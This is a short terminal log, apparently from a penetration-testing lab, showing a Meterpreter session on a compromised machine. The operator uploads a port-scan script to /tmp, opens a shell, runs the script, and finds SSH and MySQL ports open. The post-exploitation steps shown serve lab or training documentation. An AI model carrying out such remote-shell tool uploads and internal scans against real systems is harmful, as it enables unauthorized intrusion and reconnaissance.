 meterpreter > upload /home/kali/portscan.sh /tmp/portscan.sh
[*] uploading  : /home/kali/portscan.sh -> /tmp/portscan.sh
[*] Uploaded -1.00 B of 151.00 B (-0.66%): /home/kali/portscan.sh -> /tmp/portscan.sh
[*] uploaded   : /home/kali/portscan.sh -> /tmp/portscan.sh
meterpreter > shell
Process 2924 created.
Channel 2 created.
cd /tmp
chmod +x portscan.sh
./portscan.sh
port 22 is open
port 3306 is open
done